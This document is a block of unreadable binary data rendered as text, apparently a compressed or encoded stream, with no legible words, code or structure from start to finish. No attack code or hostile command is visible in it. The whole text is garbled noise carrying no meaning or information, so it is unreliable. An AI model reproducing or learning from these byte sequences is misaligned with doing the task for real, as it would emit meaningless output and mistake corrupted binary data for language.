2�PH�B8Z�2l�5QCJ����b1����S��̛y�D��j��+Ǻ�J(�'BO�LO�m����pc꾱�\g�`=|��5:}O������2ݾV "'kIY���%]<����<5v�� ;������zA:�k7�.��k����S�`;v
��Ϳ[�+Uu͎=]>#�Ś��C.���O�ϭ��T��r,����~������X-��K�V��`Kb���1S�8�s���R?IG��2"3y8Z�jm�*iy �j���W��P����:`���I��~����U",����=������t�r���9\=����� �hx��D<���V�!@~�k�O���-�4�%3��$��&�%{��Rci4d���@�e�p���x֎�!�L|�G�t��_2��˷���H4�r��U�[RFV�Ek��RZvO��i~���%w�yKVv�+I�R���%q}kAfߴ�`ua�tsS�Xhn\S7�dA��'��6�LL89Au��\�e����Z[֝���0��������Z��ۏ���il�/��O�e�)=�kL��N*�%��^h'�9Ħ^+ق/9�� � 5��m�T��k2E
� I���r~�S  ��3?�c������9���"'�n���\{��ki�f�Z[���FϽo���ֿ=��鯑��Y<%����?��@����z���� �=�S�b��'	DV����P����4�fOٍ�8;(�~��'˚I���.�	L�ޅ��n,�}=�fk
�i��ޙ��U�9��Ђ��Y��\���g37�cJk��[�ٴ"��]C)�]�BQ'>�'����"���sK\�؛�M9,^����@[?)���!1A��F�����[� ��ʋϽ�>�X��$���Ќp~���G�(�Ȗr�!�� z<�:G�s���n'V���@�;�	���=�����e���$ {)�&���w
���(�1�� ��q�8nū��8֎Գ��s�C�$�		<<�;��c�$�ȷ�x�p�?���s���o��� ,���瘎�>��XP쉲����6�a�6��>;o�����ib�F�i$�{w&A�Z�(�e�rt;��8��@����n��� ��� ͌I����@^7�Bu��s��B2��q��dv��̳�,#�<�6Y��!��?�G4Ri�3ZL����zUBl�=, &#9Ş^ ��gID"�˶V�
��^HS�|���>e p��m~�~��T(CA��*���p���5�L�^ht��}��<7��֟bN|8��$B)�,�����Q�X$��>������	yI{�@���(�ȼ�hj�l��8�O)�X]��+;�O>��W��|p":���ӕ����ɚ��y?'��'X��(%�k#��!(d���ߜ��yc�7�d��~�'�����aB�#�ќa,v�!>Ҟc�͑�|X�G���̮�SG�'�Ǣ��GZO�FQ��-����ᓋ�O�چ���zT$�x��{����zE�](t}��:�tq�6���d�(kK�A�N�����KO�}� �3��P��ҭU��h���a0�q���ݲ��G��#�uZof�P<��RZu!=�i����ҭ���If������yϏ�3������qv|��6s�Ʈ�����}�'�z��fW`;J���q�-g#��0�("(����䵖�<1��\�|0�*�_�rv~����O��Ͼ�>M�m� �Rv��FvRbN�z.D&��tq��%� ���+lbT����c����L�:�j�!3�7J�Z{�ؐ��>�������4�kz��HH�\�J�@�U>�=@��F�!��Y.K�3�m�~]��%��?�����|���ۇ~�O���>gn���S�����g;�M�t3��iP�!{VѮ�U�[bv�^�x9�]�[�b�F�Į��Bk5/��w���@䴿��+�J��t��ls0��~?�4��7u��ӕ��d��-�I�PhB(n77A^?�@H�e��-�n�[=2Й��l�I�0�����ٔp����5��t*�ϹS�絃BY�Z�e�&����__�[�&T1�x��S�~h>��\��0��0-�$�\�ڢ@��O?:���kc��A1�;���gnh���n�Z��6������x �0M ,�{���]�g睃g�au�ٮ�n/�"ڕ*{��Z�~q�+&�z*����z6���"���KK��F?�4_\Y���dm�3����0���e�QA�ۑp�vXp݁����҄��ğ��������Se�}�Xۏ�f���]q-B�g����=�)I��#�13���
2g��e$Ձ��D��ʁ"g�%2�RFl�n`Q�R�����~ůZ������������8���a���5E�~����`�����2ZV�a@,��K�om>)��.���_�^��g��+t��I��g��m_���_�o��7x�^���_��>����>�e��6�-l��u�ꭝx��ȭW*�kj�6�[Ӏx)�X�gM�4_@��,�y*��a��������5�����>�<��^tP�b7��X��i}K�S�r��/)9��4=\���'�0n��9m9%rk'ڼ ;�r�x��ԉ^$B�b�%�w��L���yجk:Kp�����곹�]\w�s���uw�R5��)�X����Dh̜A3������B�g>��qe�O�M֒�:e	_��:8I7>\F!����r��� l +m�����",�1eӰ;	c<&��O�"���έ���e*���}�`�8���8d�i`w���zZ��B+�(������t���b15s b�e��Z�"13���50̠ggQ�f>X�G2Bn�孜]\xL/m�K�a�VY���E��� LӸҞ��^+ 1�� ��)X�FR�����VF	zcF�Ql�6����_@�5g�M��76K��_+K=�{�3jLHi�I��x�������W�_�a�!cg#c�؁�d���4�x�G��|��lb�|q�fH6V��y@0ʐ�a&_����SL���O�E7 ���������=����V�s��[�kJ�=Z+�3E��Z3r�juq�D�4�wm�m!�4�5�o�����3 ��N�=��~��M�����������>��?�������#'���d["���}/'O�T[�IA�6�����Pj��1'e(:��JbQ���O����?���M  H"/�1��&`̅�[眇;u?�"�ҵ=Q��1�Y4ɯc����<�끩���`�ά{{7�����yh��S�j�,�~���Ce�5����P�K��&�W�}�o+�kV�v����֛n���+��
�; 9y�GN:��+�lL�v�Ȯ�轶mú�F㏺���.��o{�ڥ�ڗT���ZQ�F)��/�G�ODI�7��>T	J,�u��)mHPZ�AFɌCf����E($5,AWT�ZQI�#�U�i�V�:R��_PV�!PDϻ��Y��)�׏ró���nJ)��ߠ���g�z杼��������Ͼ�qw��z��Ҏ����p�yk�.���Ͼ�]�FS/���~�����ik8F/
�*�3�L�+�M�\x��"�,%gض�7>T\��S�P�k)%�P��I!Lec�,Ę�"�8r��ǽ	,�7������y`Pe̐��pkb*�1	�}оŎ<;̼e�g,������s�0���8�. ˈ,�c�ܐk0��q �O���;}��o�G��W��Yd���QܓŢ��H�I�ܤL��-��c43/�6��d�c!�L�Q?��u~����LՁ��h_��u�ﵴ���Op[�� ��O&ja'���	�Y̭\|���[�q���&H���*�4ϴ��5#���g��~ٟ~�@4�Uj�^�ݘN9+�;�S��k5y�����q��З�1���f��ۊ��Y�;��ݵ������%l~,x�\�>fq랮3rZO�g+�<i �2�p��ً�m�(}Td5쌊�AR��F�a��8׌ćzӃP�Ͻ.A���װ�Cz�Ut,��7��[Y?Y�%�K��ά����k�Rޘ�DU��hͰ�i)�U�Ԡ�v`����I�H��0�!SJ�d�I�bFiJ�q���u$q�ג96�ji\gjSU�����pt`�*�xZ��h�/�-?�U,c�4���5��zB�3�5e�/nQ�������}��H.���H�����h�z_����`D������g��[�}'��j��Z�i�v�DqAUjJȚ�xNK�Q�O8]����	�S�f����X��	���Z� *�D�A��g�J�p����Oz#����|�_b���ۙ ����P�����Pv���_���6w�'J@v�	�_b��F�&lX�˽���)J�+�.�TQ*��ux����s>�?���?�g����!$gR|bK	�s����3iW��j�.�d��J�I�A����f�7�6��Q5�G�<<F�ʯx������Dq��">_T���b��9\vQ��;�~�g��k���i�8���,��Xn߾���?�@�>��L�[ci�#�64��p�����sJn05$�R(9�T�^kȶB�n0��Xm�V߅Pq�C0��������Md+9	���"PIh�!zJ�R���H��aʣt,O��W����5�B\_�z�0R�^E�3���m��Ϧ8G�����>y�����',46�~�n%5Vq��f�g�爿K��'z�z��m��2G�������PҚ!!��o,�$ư�V�t���.��+�rƎ�(�4�6�V2V�ؿD�����K��ܾ}��q��}j[V'?%�Q���@Lm�fM����: rc�(i�����pu�|<���@ξ[�'*�	]��b9^]ry��-qs��(��۞}��[���+��^�/��Z�İ�⥻s�PI��_�@W2�tԲ�T�~�j��ڽ'ZW�C�����PI�!�
��b5ϞA����Qy�2�O����=�]�JT�Dv�E�T�LH���9q1�7�@:��Ji;w�=��l�eD��n6�G���l;Zm�93]�ѓ�c>�}���c��/��<��w��N�P�N�h[k�����x�n�?7{���+4�u�S�B�}���
ǀT����~]�}���;�ɭ[�`n��udl5Kk�x���2�V�!'����}��ġ��l�"d!�_\�����C?�?��}��S�xH�Z��#�:���k���~�>��g�,ܝ
S���:�)'�P���{vHz�^Q�-l�j���֍�O��Ð����:	�l�A���@$7��!򜺇�m��/c��$���i3"�8�$�F�=�D�18�b�17���9������������rt�zۏ_�{��[��}���MMnl�]'%�AH�/fkD��Z���:��x��@
ɢ���̿�� ��
2&��"vLȐIg�/�`,��
�o�hG3����s��DS�d�b��<3�W�^�w7r<z�RS��j�d^ٌ�̼X?���
��"LE׉��tq�������{<Mｱ��)ꅨj�c�Z������>�ޓ�Jμ�����;����V�Q�{T{� @�I!�-��hv�C���dd����f
��Ѕ�����/�D ���.�=w�	�[
b�r7s��;W�g�/^s5��ھ�o~W�/z?���K�H�(07a�8$cW�x�y�H$�6#��J[���	ɇ*e��G�9��q<��?o7����>�_�4���~���������viJ[��Ђ<|�%��'��[�d�p�ehL��'�:�"�<�Ol��}�7~��~�㶏����M���Ţ��}�ZW�5����K�Zy���ݨ�6ћ���/��_Ƈ}�G>�c}�&��0���R[��aͽ�w��Hbڟ�?�q�+즁a��a@�N=�{���5��8�m�����o� �`Ɛg����o���k��O��V� "=�ցHS��K�F"u��W�7DNk���y�9��T���˫g����p�pz?�|��讨"���p/�_54��Ӕ�S���x$��f4����1UR*hd��S�y��֔\���E8?����+���ຎA=X2%Ү��N�ɾ�%R2�X�����2W0�ޱ��Ɯ������8)ሚDXԸ�+׵q=/<�:pX����N-��}��0c^�J����x<p��~V�5zy��;�]p�mog����s����Y�`bN�|�c��ЖW���x4���e(ܾs��o���kL�@�/��<	 R���cF�@����ggt?�f��E3jhq�85w�\������t9n�4���O�E<};�Z���ǒ{�$?#~�����z�;�����r4��a��4JJ��z)�Qm�:�E�Ly0��ѯ�[3T7�Cٔ�ǂ��C5eA�dm�:��"6�f8�E^~�x�������؟��~�g��.����$�q�z��kl�Ie�a�&���Xh|ڷ��B�e��i_ǿ������kh�>ѥզ=�P���5c�/m���s�Ov���1�-�F̳g����(���ԏ�՚�ܜ�q��s�g�\�����-���[�{���3�����s���Ca7���0���!9#��an��ٗM� rJ.kx����3o{ggg>g�����D������!������%J~,=�bD:6�yp�G�����L����2�`+t�8`/��'~n��lkm#7/�ey��&������B3�������s0!�"�iS��zpr	P��U�#e��0�Hk�w�Z1�P���NfÒQ4�X�5�~��)Ͽx���$��|x���bF��p�3��3�8���V��:���9y���{.�����ӣ��G� O}�TF�a��8qu��{Ͻ���k.��c�Ma�g��Sp��j��'.n������ ʉ��!���yɩz2 ��SYŠ���*����|+S�������f�Bjn�Uqa��ͽ���.j�k&�L��]ia�U9?��(Fc6>�MЃ|���fҢ�/ko�F��鎼E��M�Y�)s���{h�Q�����Kr5R�g��ή��z��{l����A+C9�(�a��+������P{���7���ç}�g��ܟ�}۷���0bu��k�n�Q3���׍WQ����xZ�2�0��n��;ٺ���LԏѾ��>�w>K��_�3&#%M�2t���BJ#���y�����i��$J��q���a���٧���_��}�O0r�r�@�qb҆�{ ����I@�y���`PSd{4u�5�-y؍�	����s��$"���b�"�]Μ��a����w2 �&�1�~���m��7-ı.I�gw����%��˵ד�{�K��>�`06K�P�i[de�=���yg@������L�gt�Rāv�՞sC����Y�L��>�����#-����{��%3��X&����ݢ�v)[�uM)���*̌֔�xD��~"~@�k3S 0L:���p��»%�R��$y-���&N��8��z���b���"e8�1�e^�gx���{/��ݷ������H&N����w��f�e��ʲ,����G��~��^ra�&J(��x`Z��fmx>���
��o���){����ԅ%ϙW����JGg�0�[�3��2!<A%�`TB��	V	:���Y݇s2 ��ⴀ�)�Uc���� \ܺ�F�����$2�,�j8;ߑrB���f�dF�@*��פcAn�9�c����+�y��
;2�5uY��Nn������|�������o�W���������9��G_|��a(���l�����ԁ�+Ռ���f�������Oy������w�KfT
f��`j�	M3��Z!��\ߐ����b�u_��*e�R�gwPuQ���_�/�����kmF"Sr�6cX/ZHN�U��B*�8 ��Y���CjE�k�\Lgt{Ʊ,�r~��;\?�"d��`>KNL�s.r����?OB�Z���5,n}�w�Y�Fs���a��N81Y�X�5K�qn��
Dn4a�+��A���w����
�M�mo]��W�6vG���Xb�Ok:�JD�E�E�&d3�|X�x�$8=DS�%��\�� ]�b}rδVo��H6׿� \�v4�X]P(��D�R��C�U�������2��p��Qq�`���k��:�Ve�8��K�q/��Y���#o���a>�b�jm9�Mג��5u�� s��G�5u+P�C�쎦ɀ�i��J?y�Q�a~r�޻�-n�a����7�zj����U_k�s5���a ���Œ�?�h"^j�U����Vi���B+����n�:�(�LO�� DD��,��0!�l�L I�I$mdU��_a���Þ���;��}��DeY��,H�lJ�FҐ9�ػ��flHh�a�%y�#��p,�P}�_�im����E�$��,ǻ��ӭʃ*����R�O����'��O�k��W�W���z���Bm$�@iΒ`ǂLq�>8��8_��<6��{�����O������L$*�Jc@��d�&�l�/����vUE��焨�)�U�y�~���=��O��vL��%Q��iήF6��Vׇ�� ��BmښW�����'�4��b�1gv��0��+R�Id�Z���e��8���w�������QҩU�O0�0o@lc�: 4�!Ί���Ĺ�7�Ѻ��|ӫ��Db�됓I��,�ϱ��i�B;a�>�笭YW9"	.��1I9t7��I���M�K��ݷ��C��G������=�"�!����� �{|y�U�с�������N�A�(N��N��9�1�e�[o�H�z��D���?3/�4/C�[��©Us�&��=���ĕ�ݴ��u���H�+iK1�fZA�C��!�v�"%7�27����i<��C��a�6%�b��b�f�����>�n��m�@��yuTYˉ�@јP��h�6�� !�� a�?��)�2��R&=_]���<:��Ff��0��P$gfs�9��Mo�}�������낤�W,�\��x��4�[Gj�.jaؽ���!S������r��2���1��x�q�e�[���y�
��N^�����o�;���*>��ꍿ�  ����%Su�t;B�׮��S�w�K����~�G~�	|�˷��23n�~�����ϔ�p$�4~�ʺ���uQ����ڲ��f�_��������� 9m��� ��C��u�n�O�/�c�����5��4��f�s�PF���P+��~瀭��%����m��a��,j���}lIӚict˵$��T��7^rDo��ǝ{?�����B�u��r�1u�tAx��	��h!����D2v:d��ڧ��Z��GXe~l��l!'������ב�9��C>����/7[;a�X˄4��m��UݭJ�� ��"�����Z�w}��x�Ŏ��_���FP����ݹPՆY�̘Ƒi���R�WW,�M�:]���jOy����6�C;���S�ga�X�Tdځ��"���wc��M}q5�:}lNQ�Ê������_T��'@��v������Dj��(�"���]L����5QQ�ֈ0�b)��S���"�H���'%�V��ҋ�E�ǜ]��^�W���>�>�5��ko����c��iW	���zA8,���t{O*��FO[���;4)Z��ij(25F
r��X�q��{����^���Ou=��;�m��K��?�����Q�05e�o�D<��Pku���
�3'j�Z��^��˴w�w>��=i���2F��@bL�+[/$RP��us(���U�\���%������ޯ���z��`J�R<-�����_JqP��H�٭�Sl�$3#���.v�H/M	i1�h8������>Z���ι}�6]g�|���	�0)�{�C�|G*�s�lbL�+��y�n��"�|�֗��ϱ$���{�<����kUv���#�f\4�wy�%�WN7�y�S}H-�����5��X�pr���<P�w�vE#�vs�=(�'�������j����\�z��_z��(�8.����an��������A>��5�D�����8���80���h�L�bqn
dN��l�I��ZW�I��	9=*�$�gP��=uJ15)i�j��տ����'�g[�{Z�#P�����s}�"`�
@j%�����h�E�Sk՟��8�  J�^��AISܔXRm�I��M "x,RrA};I&�"�8�GI�5є)��.��h�I���w��p�pW/`6��a	tW�,,�f�֪��B�+00�K�L�⡘�-�2;(�2��r�V�N�#�w�N\㐅�����	y��_��O������M��ݭ�^��-�nJ��K�|}��׷��%�&,6�>fX�e�ɻ��W�G~���Y+�	����x%d95�hFڲ�N��QpF�(��K?�_���/x����[\wɋ�	��}yX��Z]n,=S%Ib�ca���p��E�R2�f���¼p=w�Y�۷.x���0���#��a�@�$��Kg�����"��id@F(D�y��#<B�Y�6|.�)j�h�i��|�������C�.O���D�����o��/]�n
�t�];�y������5���k�d��+b�/�J�1yh���5+�e��P��dfX�t0W�T�$k̫��܌q�؍���𶷾�-��>'�-3�v^�Ȗ#����c�����0��1>�x<�I��z���f���?]C8k,,b�Bp�a���ls/�ݿ�V0YgM���"�r<p���ί��:?�B�Z��ԧ{�L⑸!D����+@S���1�E��Zf2��Z��1v�M���zYٳ$�V|�v&Eڧ
L���jhJ��V�y��7��Q�7��P�x�`��A�x�(g��VJI������R���$�p�L�nO��=i:���@�J�[��hu/d`hof/>�f���7~%�������_��Hy�;)	׵���%"���_߷��ͯ��{D{����<V�v���c��CCl	�<L�"DI�$����dm"��3>���;ϛpo��B�P����կ�0�yaq�C��o
���40�ϣ;�0{�豐���������~o����n �������"��� �F:����0�kvM������ĀH$\�ZtV����y��S�����2�!d$�D�j=��������6�/7H�����BXټ�<�1D�a�-�^Ъ�%#��,v3��[' �~cm+���I�g���ʭ�BP��~d�JN��i����a5hRn�y-�x�[�p�����|u&�|��woqyuM	���z�iV�\k�&4�>�Ep^f^<�9���/��"V�h�@��kh&<D���>�[�tqO|qu�Z�諚��G�=�~����~���/�E�x�﫵�@ O'^+���8"vI~�I���`�����m~s����K�o($��`7�,i�ΰY�Q�'��ޔ��o�;����o�@�h\.�<+��g�j�g-������\�6��ʐ`5aua�il$����/B�*e?:8n{_Ї�M{�f�������-|�_����O�$j!��Es9gru�J��,�z�R����޽{o�3^�����Z�����Vz-�^O
SR}�i��-�))|���x~����O��O��Ij���~�P�У������bɽ?$	�
mY���g�@�⩾�K��G~��|�H��S��x���Yl�tM5E��N�|��R��K��u����@���~���r��x��Q �����պ;��~��'�?t�)m�AAa;a& �A���a����˃D���w�1M��(�*=��5��C���İ�/I ���ጻu������w@T6beCmMn�� �ɮ�c��+�:�h����C�kD�Z�#C2��.�H����U3/��D���+mȰc7��o�,����?��I��Q[s��ӗSώ�i���Mi��W)GȤ�Ԓ4��#��k�-)q~���ҷ3D�{
8Ӑi���������z����ȴ��T��ʔ�� �c�SMB������2@^"�kZ��k[.Z����Ϧ�*a�����Fv����Ֆ\��;����	kJK^�C�0�zšyr-��ȱ.T-�*�[�kfW����!ˀ��Vw�<��lg�p�jC5��
yid�q~gb9\R��ȡ��qX���p�ޭ�;��ߞyǻ�����}���������~�G-$�A=���
T((s, ���ToO;C��w�7���uR�_"&Lr�1�IZw�jO���Ĕ�����>�~?�&�u�ҰֵQW"�F�)�̉�B}�aB�W�jCJd������0b�x����
Ɛ����ܺug˒�m�|8�3[C&�wo!�.=�:�s�`��\w�,��ɗgBz;����ʚ�����(Ꙉ�iI��N���q^�Ⱥ�m���
W���fS_��:p~\����f"޶��mc�ӶH�^J(�	ݲ�-B]EW�Q�sP���S�4ɫ��ᕟ�5U�Ԑ3�it�ǐ���&�07�.�\+�5.�ʋ�G\9�8��o{g����	��,��,�L]*�V�<s<�>̼p���r978^R����6����1����ReWܤ���G�\S�"�@N,m�^r�PN�.$�h��K~χ+�W.��T&	T�Z�[n�pq���& ��FϽ�}��@c�/�yC c�^ď�O�� �g�tP�0'���R�֘7R�����@T�=p��W��Ns5M�B�ئ�3E��ߨ�7�uLy���$�\�{kd؏�m!�T�3A�Cjhݑ�b��wv��.(��~b�5p~kϴ?��'��%K]8ԙ|�,9�ʡ�4�!��~b���Y?�/���[w�ggD\�E��j�&��i(���w��]l&�N'���?���ë��"?gʇ}�G����8;�	*H������S���bi.:lW�Ǳ>7�89qh���<������ภ�xߋW<w�j�(S)��w=�[��V��R&K�mxh'ζ]�@�t"+h�Z���$�Ь�F(�-��8��]�CN�2�S�T|c��um�M���cӋ�\���}�������Zkm��%�]�?���C��������h��\n�:i$w�V�aN&��W��+�� әZ#{�P��$c"ݫlm����9�u��ʢ��f_�s���cK\UeVX�����ڂ{���5�-�@(�ͮ���RsS�V�͜��̅/xK�\����X��)���ꅔN�Ȇ|}�B�ҕ�m=O��Ƈ��ŝ������;���su.�V�G���Ni�2R���s���x�{i���yٿ<��pw�.�r�5Oѭ�D���V�Yf���L��)#u�"�\��,��˜�h�!V�S�R�֐<�N��e(���R��d�x�^ӣ�e�B8���i��)D�>o)���p�¸{;�c;\r|p��{�AE�_��#��������]�i����tv�0�Ϧf>?����_��ն�`N5!e�17\Z�ͯ��Sn=����SOk�p���6qGف����tI�Q?�/��� ����J�B=
�� ��q?�����@��>�\_^�!V���pP8�\���TF���g���|���6��ʹ��4w�5���NDe"U7'J����'�A��]�\	6n�{y>���=Z���V�pɞm�{�Ff2zx*����g欇�W�����l�!r�t ��'7���)Q�CГ*����p�n?K7g�X��;�LX�h��I�C	.<v��'���-�QЦ�д0SIa͞�My�����Fg���i�4�L,�ih4߽L�qq�'�½��)�H=9إ9�����.�=��,K��qM�Un��ne~*%sv뮫�ۼ�z��Pզ%q1�tv���5�.�O��џ�H[�y D�|�<u�ɦ5f"Z�o]?���T�Sk�.X.4�"E�:����Dh�\-ۍ�w�3+n��qMB����';����ތU
����!��l��J��w��^@�3����	�i�z]��mn����ӜP�S��5\�U����5g�+B{�s"�w^d�H���n]8�}q����_��ejx����&�i7�� >��DT�I�����[d�����L`�������|ѿp ��hy$���73�F(��&R�uAu�w󬷘����a:G1._|�ڔCU7.ߴ���x�3w�1��>�z��2�-��t�ٶoӲ���mS���+r�z�M��/	u�O����g�W�\~c�x�;�4,�<�,����F��ݥoo��Rjk^�����s'tv����9XX�6'|h�@;q�f]�p�Wْ2:��aE$6�.N9y�#G�MBI�C���4l�4fز "�����4h�UC�qTc�8�qTeV���ۅ��B���z��+9��-����s~Bz�g�<8,0/�v�Ι3bۥ�����ۣ��M��2���cTN%����a��}��+_��tK/.1�m�S�*�y`���,X���~>b�} �� ��b�`V����n&��d�޴m�턵ؒ��۪��q�R�3%�C@�	�D�9�Q���T���.խ�UY:M�Jc�$[s �u�����,���r��oS5̜�Pʑe���s�����Ƌv���{�_���%�����Saw�!����y�_��~��Ճ.�Ή�a}^s[ji���yo>���/n)���*�Y��%R�]9��;㋿��x���	:����`\#Eޒ�'[]<�:�5$�%��\��X�\2c�^�QJ�=�� sk,&���P8ߏ�����=��j ��ԟ?Y�=�Y��\��?_�E½ ]J9�C6WTN7BlzA�ٮ^��q�keD�m�5ڰ�{�4���4��b`�Ѣ�CM�1����V�w���e�(�q2����qc�"� {}L�W�"^��B*�-4O?N��dơ��n`,��U�l�5Qz�')�+HV���Ջ������?��{z,��9��;"��&Ͳ���pG!��t�]}����d�q�:�]z!2$\-�W����x��%o��'����������@��/h%�n��	4<80�����#v�5�<�*�� �/J�nx
�c�>!ı&@[%#h�����!N��nO�d�]+�=]O�������xV�Vj����I^=O	Nf���u��ů��&�"N/�:s�=�䑹��2��X�ĸ{=J9���+P^������CF��]α��rkf\��i��B�=�g�\�PO ϛ�z���?�}�����]cw̝Gl�"|��S^#��\��
u%z}�=;ͭ��͖��A��qqq�����{-m�������{2�9X�^�/l����q����c\����'rJL���s�i����B^g�:C�b����J�ĮY	����U��lBN�C^v���%yF��-و�����c:�qۈ�y�C��o��\@D|�k�i�)%�j�W�[^�ˋ��ʠ"O��Mp6(z-���,Ac���TWK�9i�k,��E��a�>�g˔d�i���n2D=ܜb\rr/ҏ	�5hXPIہ�>�t�CU��
Q�5룶�nq`�Z$�z�M�؂��"}����t���$m��b���9>��SsO��ǢǕֺAə���6[~u�n���(r��AT�[��4,��K�k)�D����V�>�B{� �?;�p0����Ю�XG�M�\�j��9����uѪ�W2�rqŷ)��BL���[l;���<x+I����1I��ͽY�� C��)j�ڞ���_ք�<`)p<�ˑ2s����W<8\3���[F��B:��nړ.����=ʁ��-HQ�GNĨ?��k��W�����rX^Xcѹ�a��^P����?py� 
�m�Լ2����� ٟ�ֳ���K��_X Pr� �
��\k0��.�Ҽȟ�|ۢFȔ��=�ɸu~ά���ĭ۷��p��-�݄����w�)K����[�y[�}^��h���X��6]��}F��w����"�zoU��)��3�*MU�ԍ=X�~��ɳ�䋞�tW�g��N�|6$Ea����Z@�P=Ͷ�m�ζq��z�l����Ƽ�l�0kHr��pruN[Rq�̔�{�ı��ޟ��7��Ty�}��K���)9�O��Rʡ?�ۑj/z�IH�zYe	����|�0�R41^���`��*LCq��E��15ml��&�ׇ#�8Q�m�6�Z󪘤����AQ#b�
&�o����!���C�̳��Cs"��wn�Oi_�� ~��9�#y���FJ¬-X?��z�-%���X27Ku�:4�hO۶��*�r+�E�q��0�A�k�����-͙d�ڈ��͹ʹ| k�Zx��m����N�)L���Εi���x{�@w%F�P �CF�f�p��#]�'MgX��@ԛܾ�ۿ�?�_~!���?�[��k�z}]�p-�;������؏}"��r�|��:�sLO׏(b��|1��K��J]~���}|��S���n�$���K"�G�H,�)�Z�R�T�b�)(up]�ՃK��-̵2�_��T�c!������F����XW���ŵvA�~-��暊��bpĢ[�L��XK!I[_�2��U�������7�֋�ma�U���U�S7��$��[�䦊�Z��Rm[W�>�k���N��5܂�7]+�z掄9Zφ�Y<�	�O��,�)���#�����F�G��]�{���� ��0ۜH�}�/�����n�\�-WX�ӫ٪_�i+�n�B���a,�"�&2~�a3��O�gʰ�o ��m�E�,�i����H)����V�߿��;=,����K�&�M�@F"���17��4@Y�XE��5.	$SJ�n�n����۷8,�S ~���n��U�s����Co��{�Ј�a{��K�kh?N��b����SgW&|�+���φ9.Q�"����o~��y"���G����0��C���q��=vܳ���>����Hm�;.�s���Y_�",�e�� 0zU�1gw����7�=����'��?��|��E�9�U���C�i�T�$�������O�ݜ^��������4�G��#H4���������ɟ�iO�oFs}�_g�8;ٚ��8Y\n/&t�S���~�CU���۟}k������E�Nڢ�U5��x,W����K���*Bk�N�ξ��7~Y�pΫW�9�_�F�U2)�j��T�T,��M��{��$���A�<ω�P e��Fb^��Dˑ�*a�j�>%�殤��[��±��شe+��M���)EI�`�"du�IɫK�� s^���|�~ː��<�2�3�"��j}��U�U#�ZsC��3~���J���75s�X�Eb?�� �����ս��9ې���~�����ĹB��LU���9�����ϸ�>ggg+:�s���.��OUƑ\F��ü�����8c�U���pi�E�QP�"q�Dn78%%��qZOv��qv��.���y�3CN\��H%��k��?. qiF7_@�2$�,�[e��� �\jh&Pv�WX �����N��Kb�[�L��n��h\S�%��|#B;]ɟR;�}��2�iO��Z�@���U1��?���80Lֱ�90�l���2�����@�0�)�P�S�N�or}y��������?�^�����R���,��/bM��h%�ă�Wo�?�C>�ƫ5��$[����&��E��`�������/��~+⾖�9�!�}���X��Tab.)*}'g|�W����A��0ѕ���CC;R�8�0OJ��j�j�6�s�U�P��)�9B%9c�z-�9���הa�&�5�/����@��ZZ=�\Al����F���8�F댼F�S7�5��AS}A2��^O��4R�@����|/��x��++	��Ɗ2�x��*H��T1uˇ�R^�树�4#	��xx~�8@���c�M���;ۏLCY}8�%9�=����}��ۍ���`F�b��)�Q�V���G�����ֺ������oxݯ+ҟ[�_���d��'�����WQH��ګZh��@��++�hrzzW\��Bs&�&nicwV���(��b�
���J��2 �Ǵ�����F�#�2&OLlqCdm4Idm�-�k�}f�D"� ���H#Э�dĘB)H�$�S�P뷜iM����G牵����7�ݿ�<����:3�.�w^�8��n���I��a,+�!�P[E^(��*eO��2�e`?d��z�o�nLO�}���u�����\=x�������n�
�r�1��X@�D������C�������N���9�� ��$��w����O���޷7�i��+M�ֳep����sGIL��4!�8V��0���� ���/�C�=ñ����Đ�`�0D8�a�9b�x�]��p��ţ՟K¢���D�'������k��-4n�J��t���.����+���8�H�0��x�����^BDB9��<��}F��D�6X������#=%�"V��+��kL�u�8��:�{í)��X,'L��ڲ�k\[��B�F��W�$�l��l0���qT�؏ܾ�����w�M�z쭃��%`*��4yypz���aK�p{h�h��)��3Uݑ5e/�J�3��5���1�>z|�3"��:�@
�4p}}d��_��ݻw�AƇ��Z���c�(R*�Gem�H*#�3�o1�۠�5�i��� ��N'E�� �,fq�c��c1	  A��J���� Ҷ�!��<���#/��*S�����eM�����9��3������������F�;~�O��{��;�:3]��:_��y9>@� 0<�'G�E/���B:�w�(Ĺ~ r�Sv^8(�nO�	������?�G���>���ų�r�h����w+m��e�����{ĨO����փ ��=�Ap�2��0��S��8N����e�@��iui�ꦓ��YPɔ�4M�Z-�g�P�F�>"mF��H�0/G����ra�4�z��;��U
��`��!%�U%e�lLE�஋�UDr�E���J;�����Vu�I�ɯk4;�yD{#a�a|���K��k�HXD�Đ�I���u�f礉����g�  �X�\}+�Z�^H��v%I���:iܾS�{}��̨�Q�x.�"^O���.�JΉR6OwŎ�~���ҋd���cZ2��~7b�_|ѭo��9[+�
BΙ�X؍�7eYZցY�9r@��d�f�TY�h���O��{yu�l�I�6��5O�N��a�Y�'�g��xh�N�� ���MQ�� �j����v�J.��7u��fOO�pC���")�t�V��L�lRs�t&��d)Μ���y=$��Xk�بy\�KP'�(<�� ��Lֆ�LLu�@M�}��k�3&��a�Jm��D8>x�<�1�oQ�_$��-{~�\r��ȥg�XQ�mJ{߀=�0]�aC� �<n�e��\���ϟ/�也���^�����[�7D3d��z��B���E��m���l�r�L�M N%k�N���>�c�.��|�8v�^B_��@*�À��'��_�o�m����'�G�{��o�*Ȑ��?�SJ�E�2eq�2�aǪ���r6!2$ϝiawL���jWmc]d�Y(AH���DFc�'�4^�8� b��-e5P�d��h�`�L�٥�Y��/���⼋oT�5�^m� �t�L�!���n��� �����ZW��3wM��`}=�Fdn@�5�ir�>2�B��g�S��?$G���kXe�C06�3���R���FUr�����f������N j_D��0�O�j�rx��πy��9�n'T2��8���#%��lW�?	ft��Hh��i�E~�4���_,x�Q��8���s�[[/V"�`)q������JG�4	��W�dյt��ų���)ư�#b������xVJ��B�� �?����c!�զ�k^��̫ۊ@
